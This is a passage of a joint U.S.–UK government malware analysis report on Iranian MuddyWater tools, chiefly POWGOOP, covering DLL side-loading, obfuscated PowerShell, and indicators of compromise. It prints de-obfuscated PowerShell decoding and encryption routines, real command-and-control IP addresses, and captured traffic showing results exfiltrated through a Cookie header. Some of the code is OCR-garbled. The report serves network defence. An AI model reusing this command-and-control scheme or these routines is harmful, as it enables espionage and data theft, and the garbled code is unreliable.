10369127.r1.v1

2022-02-24



# Malware Analysis Report

#### Notification

This report is provided "as is" for informational purposes only. The Department of Homeland Security (DHS) does not provide any warranties of any kind regarding any information contained herein. The DHS does not endorse any commercial product or service referenced in this bulletin or otherwise.

This document is marked TLP:WHITE--Disclosure is not limited. Sources may use TLP:WHITE when information carries minimal or no foreseeable risk of misuse, in accordance with applicable rules and procedures for public release. Subject to standard copyright rules, TLP:WHITE information may be distributed without restriction. For more information on the Traffic Light Protocol (TLP), see http://www.cisa.gov/tlp.

#### Summary

# Description

This Malware Analysis Report (MAR) is the result of analytic efforts by the Federal Bureau of Investigation (FBI), the Cybersecurity and Infrastructure Security Agency (CISA), the U.S. Cyber Command Cyber National Mission Force (CNMF), the United Kingdom's National Cyber Security Centre (NCSC-UK), and the National Security Agency (NSA) to provide detailed analysis of 23 files identified as MuddyWater tools. MuddyWater is a group of Iranian government-sponsored advanced persistent threat actors that conducts cyber espionage and other malicious cyber operations targeting a range of government and private-sector organizations across sectors —including telecommunications, defense, local government, and oil and natural gas—in Asia, Africa, Europe, and North America.

FBI, CISA, CNMF, NCSC-UK, and NSA are distributing this MAR to enable network defense and reduce exposure to Iranian government malicious cyber activity. For more information on malicious Iranian government cyber activity, visit CISA's webpage at https://www.cisa.gov/uscert/iran.

Of the 23 malware samples analyzed, 14 files were identified as variants of the POWGOOP malware family. Two files were identified as JavaScript files that contain a PowerShell beacon. One file was identified as a Mori backdoor sample. Two malicious Microsoft Excel spreadsheets were identified as Canopy malware (also known as Starwhale) that contained macros and two encoded Windows script files, which maintain persistence and collect and exfiltrate the victim's system data to a command and control (C2).

The POWGOOP samples were discovered as Windows executables (not included this report) and contain three components:

- 1) A dynamic-link library (DLL) file renamed as a legitimate filename to enable the DLL side-loading technique.
- 2) An obfuscated PowerShell script, obfuscated as a .dat file used to decrypt a file named "config.txt."
- 3) An encoded PowerShell script, obfuscated as a text file containing a beacon to a hardcoded Internet Protocol (IP) address.

These components retrieve encrypted commands from a C2 server. The command is decrypted on the victim machine and piped into a PowerShell command, sending the results of the command in the Cookie parameter of the return traffic, using the same encryption/Base64 encoding routine.

#### Submitted Files (19)

026868713d60e6790f41dc7046deb4e6795825faa903113d2f22b644f0d21141 (Cooperation terms.xls) 12db8bcee090521ecf852bf215ce3878737517a22ef1f2ff9bdec7cba8d0d3aa (goopdate.dll) 2471a039cb1ddeb826f3a11f89b193624d89052afcbee01205dc92610723eb82 (goopdate.dat) 255e53af8b079c8319ce52583293723551da9affe547da45e2c1d4257cff625a (TeresitaJordain\_config.txt) 3098dd53da40947a82e59265a47059e69b2925bc49c679e6555d102d1c6cbbc8 (FML.dll) 42ca7d3fcd6d220cd380f34f9aa728b3bb68908b49f04d04f685631ee1f78986 (rj.js) 4b2862a1665a62706f88304406b071a5c9a6b3093daadc073e174ac6d493f26c (ZaibCb15Ak.xls)



5bcdd422089ed96d6711fa251544e2e863b113973db328590cfe0457bfeb564f (Config2.txt) 7e7545d14df7b618b3b1bc24321780c164a0a14d3600dbac0f91afbce1a2f9f4 (Dore.dat) 9cb79736302999a7ec4151a43e93cd51c97ede879194cece5e46b4ff471a7af7 (Config.txt) 9d50fcb2c4df4c502db0cac84bef96c2a36d33ef98c454165808ecace4dd2051 (libpcre2-8-0.dll) 9ec8319e278d1b3fa1ccf87b5ce7dd6802dac76881e4e4e16e240c5a98f107e2 (AntheHannah\_config.txt) b1e30cce6df16d83b82b751edca57aa17795d8d0cdd960ecee7d90832b0ee76c (note.js) b5b1e26312e0574464ddef92c51d5f597e07dba90617c0528ec9f494af7e8504 (Core.dat) b6133e04a0a1deb8faf944dd79c46c62f725a72ea9f26dd911d6f6e1e4433f1a (config.txt) ce9bd1acf37119ff73b4dff989f2791eb24efc891a413df58856d848f0bcaee9 (config.txt) dd7ee54b12a55bcc67da4ceaed6e636b7bd30d4db6f6c594e9510e1e605ade92 (vcruntime140.dll) e7baf353aa12ff2571fc5c45184631dc2692e2f0a61b799e29a1525969bf2d13 (Core.dat) e7f6c7b91c482c12fc905b84dbaa9001ef78dc6a771773e1de4b8eade5431eca (HeidieLeone.txt)

#### Additional Files (4)

c2badcdfa9b7ece00f245990bb85fb6645c05b155b77deaf2bb7a2a0aacbe49e (Outlook.wsf) d77e268b746cf1547e7ed662598f8515948562e1d188a7f9ddb8e00f4fd94ef0 (Outlook.wsf) ed988768f50f1bb4cc7fb69f9633d6185714a99ecfd18b7b1b88a42a162b0418 (Outlook.wsf) f10471e15c6b971092377c524a0622edf4525acee42f4b61e732f342ea7c0df0 (Outlook.wsf)

#### IPs (7)

185.117.75.34 185.118.164.21 185.183.96.44 185.183.96.7 192.210.191.188 5.199.133.149 88.119.170.124



# Findings

# 12db8bcee090521ecf852bf215ce3878737517a22ef1f2ff9bdec7cba8d0d3aa





module belonging to Goopdate from Google Inc. The DLL side-loading technique is used to rename a malicious DLL to the name of a dependent file of a legitimate executable in order to execute its malicious code. For this variant, GoogleUpdate.exe depends on a legitimate file 'goopdate.dll'. The malicious POWGOOP DLL is therefore renamed goopdate.dll to force GoogleUpdate.exe to execute the malicious code, which spawns a Rundll32.exe process to launch goopdate.dll with the DllRegisterServer function (Figure 1). This results in a PowerShell script, a "goopdate.dat" file (2471a039cb1ddeb826f3a11f89b193624d89052afcbee01205dc92610723eb82) decrypting a co-located "config.txt" file (ce9bd1acf37119ff73b4dff989f2791eb24efc891a413df58856d848f0bcaee9), another obfuscated PowerShell script containing the C2 beacon.

#### Screenshots



Figure 1 - Screenshot of GoogleUpdate.exe spawning a Rundll32.exe process to launch goopdate.dll with the DllRegisterServer function.



#### Figure 2 - Screenshot of the PowerShell script being decrypted.

#### 2471a039cb1ddeb826f3a11f89b193624d89052afcbee01205dc92610723eb82



#### ssdeep Matches

No matches found.





#### Description

This file was identified as an obfuscated PowerShell script and is contained within an executable "GoogleUpdate.exe" (not included in this submission). This obfuscated PowerShell script is used to decode and run the additional obfuscated PowerShell script "config.txt" (ce9bd1acf37119ff73b4dff989f2791eb24efc891a413df58856d848f0bcaee9).

#### Screenshots

```
\Box Function bdec($in) {
 \mathbf{1}\overline{\mathbf{2}}$out = [System.Convert]::FromBase64String(Sin);\overline{\mathbf{3}}return [System.Text.Encoding]::UTF8.GetString($out)
     \begin{array}{c} \end{array}4
 5
 6
    \Boxfunction bDec2($szinput) {
           sin = [System.Text.Fencoding]::UTF8.GetBytes(Sszinput);<br>for (5i=0; 5i -1e 5in.count-1; 5i++) {
 \overline{7}8
    直
 9
                 sin[5i] = sin[5i] - 2;10
                 }
            return [System.Text.Encoding]::UTF8.GetString($in);
11
     |}
12
13
    \Boxfunction bDd($in) {
14
           $temp = bDec2(Sin);15
            return $temp
16
            ł
17
18
      a = get-content "config.txt";
19
      St = bDd(Sa);20
21
      echo(St)\&($Shelld[1] + 'ex');
22
```
Figure 3 - Screenshot of the de-obfuscated PowerShell script.

#### ce9bd1acf37119ff73b4dff989f2791eb24efc891a413df58856d848f0bcaee9



No matches found.

#### YARA Rules

No matches found.

#### ssdeep Matches



No matches found.



#### Description

This file was identified as an encrypted PowerShell script and is contained within an executable "GoogleUpdate.exe" (not included in this submission). This PowerShell script is decoded by "goopdate.dat"

(2471a039cb1ddeb826f3a11f89b193624d89052afcbee01205dc92610723eb82) and contains a beacon to the following hardcoded IP address:

-- Begin C2 IP address--185[.]183[.]96[.]7:443/index.php -End C2 IP address-

The malware used the hardcoded C2 to pass remote commands to the victim machine. The encrypted commands are decrypted on the victim machine and piped into a PowerShell command, sending the results of the command in the Cookie parameter of the return traffic, using the same encryption/Base64 encoding routine.

The script uses 1-3 randomly generated human names as variables and function names (Figure 4). The script uses a modified Base64 routine adding or subtracting by 2, using two consecutive functions (Base64Dec, QueenieSusanneAvril) to decrypt remote commands to execute locally and two consecutive functions (Marlie, Kassandra) to encrypt the result and pass to the "Cookie:" parameter to be passed back to the C2 node.

The config.txt can be run separately as a .ps1 PowerShell script to execute the de-obfuscated code, which results in the victim machine pulling down any command the threat actor places in the index.php file located at 185[.]183[.]96[.]7:443 (ie. 'whoami') and executes locally on the victim machine. The script exfiltrates the result of the command in a Base64 encoded string passed through the 'Cookie: <Base64\_encoded\_string>' part of the packet (Figure 6).

#### Screenshots

```
Efunction Base64Dec(SAdriaNike){<br>SMarjIrma = [System.Convert]::FromBase64String(SAdriaNike);<br>return $MarjIrma;
         ٠
     ⊟function QueenieSusanneAvril($JoriHolly){<br>| $AdriaNike = $JoriHolly;<br>|⊟ for ($SalliStefanie=0; $SalliStefanie -le $JoriHolly.count -1; $SalliStefanie++){<br>| $AdriaNike[$SalliStefanie] = $AdriaNike[$SalliStefanie] - 2;
 s
10return [System.Text.Encoding]::UTF8.GetString($AdriaNike);
11\frac{12}{13}\vert⊟function Decrypt($AdriaNike) {<br>SMariannCarinMichal = Base64Dec $AdriaNike;<br>SMelessaMarcela = QueenieSusanneAvril $MariannCarinMichal;<br>return $MelessaMarcela;
15
\frac{16}{17}\vert19⊟function Kassandra($AdriaNike){<br>MarjIrma = [System.Convert]::ToBase64String([System.Text.Encoding]::UTF8.GetBytes($AdriaNike));<br>return $MarjIrma;
2022234526728
        \begin{array}{c} \end{array}⊟function Marlie($JoriHolly){<br>
SAdriaNike = [System.Text.Encoding]::UTF8.GetBytes($JoriHolly);<br>
⊟ for ($SalliStefanie-0; $SalliStefanie -le $AdriaNike.count -1; $:<br>
$AdriaNike[$SalliStefanie] = $AdriaNike[$SalliStefanie
                                                                                                                                                        55a11i5tefanie++)29<br>30<br>31
                  return [System.Text.Encoding]::UTF8.GetString(SAdriaNike);
        \vert⊟function Encrypt($AdriaNike){<br>SMelessaMarcela = Marlie $AdriaNike;<br>$MarjIrma = Kassandra $MelessaMarcela;<br>return $MarjIrma;
33
34
36<br>37
           \overline{\phantom{a}}
```
Figure 4 - Screenshot of the script.



```
Follow TCP Stream
                                                                                      - -Stream Content
GET /index.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; zh-TW) AppleWebKit/531.21.8 (KHTML,
like Gecko) Version/4.0.4 Safari/531.21.10
Token: {E1E2B202-C6F6-4115-A036-2B02A9464777}
Host: 185.183.96.7:443
Connection: Keep-Alive
```
Figure 5 - Screenshot of the GET request sent over port 443 for "index.php" from the IP address 185[.]183[.]96[.]7.

```
Stream Content
GET /index.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; zh-TW) AppleWebKit/531.21.8 (KHTML,
like Gecko) Version/4.0.4 Safari/531.21.10
Token: whoami
Cookie: R=bWFsbWFjaGluZVx1c2VyYWRtDQo=;
Host: 185.183.96.7
HTTP/1.1 200 OK
Connection: Close
Date: Thu, 19 Aug 2021 17:10:28 GMT
Content-Length: 7
Content-Type: text/html
Server: INetSim HTTP Server
whoami
```
Figure 6 - Screenshot of the GET request.

#### 185.183.96.7

#### Tags

command-and-control

#### URLs

185.183.96.7/index.php

#### Ports

443 TCP

#### Whois

Queried whois.ripe.net with "-B 185.183.96.7"...

% Information related to '185.183.96.0 - 185.183.96.255'

% Abuse contact for '185.183.96.0 - 185.183.96.255' is 'abuse@hostsailor.com'







# config.txt (ce9bd1acf37119ff73b4dff989f2791eb24efc891a413df58856d848f0bcaee9) attempts to connect to this IP address.

# 9d50fcb2c4df4c502db0cac84bef96c2a36d33ef98c454165808ecace4dd2051







# Packers/Compilers/Cryptors

Borland Delphi 3.0 (???)

# Description

This file was identified as a launcher and is renamed as a legitimate filename "libpcre2-8-0.dll" to enable a DLL side-loading technique. Note: libpcre2-8-0.dll is a library for Mingw-w64, an open source software development environment. This file has similar capabilities as "goopdate.dll" (12db8bcee090521ecf852bf215ce3878737517a22ef1f2ff9bdec7cba8d0d3aa).

### dd7ee54b12a55bcc67da4ceaed6e636b7bd30d4db6f6c594e9510e1e605ade92

